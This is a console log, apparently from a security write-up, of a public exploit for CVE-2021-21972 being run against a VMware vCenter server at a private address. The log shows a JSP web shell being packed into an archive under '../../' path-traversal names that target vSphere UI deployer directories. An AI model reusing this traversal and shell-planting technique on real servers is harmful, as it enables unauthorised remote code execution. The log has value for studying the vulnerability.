 C:\Users\dyy\Desktop\CVE-2021-21972-main>python CVE-2021-21972.py -url 10.63.1.102
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
VMware-VCSA-all-6.7.0-8217866
VMware-VIM-all-6.7.0-8217866
VMware-VCSA-all-6.5.0-16613358
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Check https://10.63.1.102 is vul ...
[!] https://10.63.1.102 IS vul ...
[+] Identified: VMware vCenter Server 6.7.0 build-14070654 good
[-] https://10.63.1.102 maybe running vCenter 6.7 U2+, and vCenter 6.7 U2+ running website in memory,so this exp may be not work well on vCenter 6.7 u2+.
Do you still want to exploit?(y/n)y
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[-] Shell upload success, BUT NOT EXIST, trying Linux Random payload...
奇安信攻防社区
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/0/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/1/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/2/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/3/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/4/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/5/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/6/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/7/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/8/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/9/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/10/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/11/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/12/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/13/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/14/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/15/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/16/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/17/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/18/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/19/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/20/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/21/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/resources/shell.jsp to archive